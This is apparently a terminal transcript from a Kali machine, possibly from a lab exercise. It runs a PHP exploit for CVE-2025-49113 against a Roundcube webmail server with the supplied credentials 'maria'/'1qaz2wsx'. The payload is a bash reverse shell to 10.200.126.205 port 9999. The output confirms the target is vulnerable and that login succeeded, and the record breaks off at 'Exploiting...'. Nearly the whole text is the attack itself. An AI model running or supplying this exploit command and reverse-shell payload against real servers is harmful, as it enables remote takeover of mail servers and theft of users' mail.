 ┌──(kali㉿kali)-[~/Downloads/CVE-2025-49113-exploit]
└─$ php CVE-2025-49113.php http://10.1.202.56/roundcube/ maria '1qaz2wsx' "bash -c 'bash -i >& /dev/tcp/10.200.126.205/9999 0>&1'"
[+] Starting exploit (CVE-2025-49113)...
[*] Checking Roundcube version...
[*] Detected Roundcube version: 10509
[+] Target is vulnerable!
[+] Login successful!
[*] Exploiting...